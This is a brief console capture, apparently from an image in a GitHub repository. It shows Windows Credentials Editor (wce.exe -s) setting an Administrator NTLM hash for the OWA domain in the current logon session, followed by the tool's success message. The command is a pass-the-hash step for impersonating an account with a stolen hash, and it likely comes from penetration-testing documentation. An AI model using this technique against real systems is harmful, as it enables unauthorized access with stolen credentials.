 C:\Users\Administrator\Desktop>wce.exe -s Administrator:OWA:0000000000000000000
0000000000000:FB5FB855295A9DBF1471D9F77AA5B246
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
 - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.

Changing NTLM credentials of current logon session (000AF542h) to:
Username: Administrator
domain: OWA
LMHash: 00000000000000000000000000000000
NTHash: FB5FB855295A9DBF1471D9F77AA5B246
NTLM credentials successfully changed!

C:\Users\Administrator\Desktop>